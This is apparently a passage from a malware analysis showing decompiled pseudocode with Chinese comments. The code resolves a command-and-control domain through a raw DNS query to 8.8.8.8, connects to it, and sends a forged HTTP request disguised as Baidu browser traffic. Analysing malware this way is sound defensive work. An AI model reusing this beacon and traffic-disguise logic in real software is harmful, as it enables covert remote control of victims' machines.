 v5 = socket(2, 1, 6); // socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)
*(this + 13) = v5;
if ( v5 >= 0 )
{
v6 = CHelper::dns(v1, v9); // dns查询域名地址:long.amdc6766.net
if ( v6 != inet_addr("127.0.0.1") )
{
if ( v6 )
{
v7 = *(this + 13);
v13 = 0;
v14 = 0;
v11[0] = 2;
v12 = v6;
v11[1] = __ROR2__(v2, 8);
if ( connect(v7, v11, 16) >= 0 ) // 连接前面返回的 ipv4 地址,这里端口是54,也就是 host1
{
v8 = *(this + 13);
v10 = 1;
setsockopt(v8, 1, 9, &v10, 4);
strcpy(
v15,
"GET / HTTP/1.1\r\n"
"Host: www.baidu.com\r\n"
"Proxy-Connection: keep-alive\r\n"
"Accept: text/xml,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
"User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.11"
"8 Safari/537.36\r\n"
"Accept-Encoding: gzip, deflate, sdch\r\n"
"Accept-Language: zh-CN,zh;q=0.8\r\n"
"Cookie: BAIDUID=A45556CHKNDKNSDBDN\r\n"
"\r\n");
*&v15[383] = 0;
v16 = 0;
v17 = 0;
v18 = 0;
v19 = 0;
send(*(this + 13), v15, 400, 0);
result = 1;
*(this + 72) = 1;
return result;
v34 = inet_addr("8.8.8.8");
v33 = 13568;
sendto(d, v40, v13, 0, &v32, 16); // 发送 dns 请求,获取查询主机.
memset(v35, 0, sizeof(v35));
v14 = d & 0x1F;
_bittestandset(&v35[d >> 5], v14);
ioctl(d, 21537, &v30);
v15 = select(d + 1, v35, 0, 0, v31);
if ( v15 == -1
|| v15 == 0
|| !_bittest(&v35[d >> 5], v14)
|| !recvfrom(d, v36, 512, 0, &v32, &v29)// 获取返回的 ipv4 地址
|| v36[2] != -127 && v36[3] != 0x80 )
{
goto LABEL_19;
}